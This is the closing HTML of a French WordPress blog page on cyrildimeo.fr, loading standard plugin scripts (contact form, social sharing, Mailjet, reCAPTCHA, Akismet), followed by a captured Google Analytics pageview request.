<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='juiz_sps_scripts-js-extra'>
/* <![CDATA[ */
var jsps = {"modalLoader":"<img src=\"https:\/\/cyrildimeo.fr\/wp-content\/plugins\/juiz-social-post-sharer\/assets\/img\/loader.svg\" height=\"22\" width=\"22\" alt=\"\">","modalEmailTitle":"Partager par e-mail","modalEmailInfo":"Promis, les e-mails ne sont pas stock\u00e9s\u00a0!","modalEmailNonce":"8a4b9376a2","clickCountNonce":"3c6eccdd8c","getCountersNonce":"10c94d83ce","ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailName":"Votre nom","modalEmailAction":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailYourEmail":"Votre e-mail","modalEmailFriendEmail":"E-mail de destinataire(s)","modalEmailMessage":"Message personnel","modalEmailOptional":"facultatif","modalEmailMsgInfo":"Un lien vers l\u2019article est ajout\u00e9 automatiquement au message.","modalEmailSubmit":"Envoyer ce post","modalRecipientNb":"1 destinataire","modalRecipientNbs":"{number} destinataires","modalEmailFooter":"Service gratuit par <a href=\"https:\/\/wordpress.org\/plugins\/juiz-social-post-sharer\/\" target=\"_blank\">Nobs \u2022 Share Plugin<\/a>","modalClose":"Fermer","modalErrorGeneric":"D\u00e9sol\u00e9 on dirait que nous avons une erreur de notre c\u00f4t\u00e9\u2026"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/js/juiz-social-post-sharer.min.js?ver=2.3.4' id='juiz_sps_scripts-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/comment-reply.min.js?ver=6.0.3' id='comment-reply-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.0.3' id='wp_mailjet_form_builder_widget-front-script-js'></script>
<script type='text/javascript' src='https://www.recaptcha.net/recaptcha/api.js?hl=fr_FR&#038;render=6LfoU_8ZAAAAAA_7sF2IsCMoiQGW1Uzw4cXnE0Ba&#038;onload=sgr_3&#038;ver=1769905410' id='sgr_recaptcha-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763008084' id='akismet-frontend-js'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=227104243&t=pageview&_s=1&dl=https%3A%2F%2Fcyrildimeo.fr%2F2014%2F02%2Fpresentation-du-programme-de-lequipe-dedourad-baldo%2F&ul=en-us%40posix&dt=Pr%C3%A9sentation%20du%20programme%20de%20l%E2%80%99%C3%A9quipe%20d%E2%80%99Edouard%20Baldo%20%E2%80%93%20Cyril%20Di%20M%C3%A9o&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=295939567&gjid=373566485&cid=399981262.1769905413&tid=UA-66023332-1&_gid=1675845540.1769905413&_r=1&_slc=1&z=1757364784
body_size: -450
content:
2,cG-WC3J36S1N7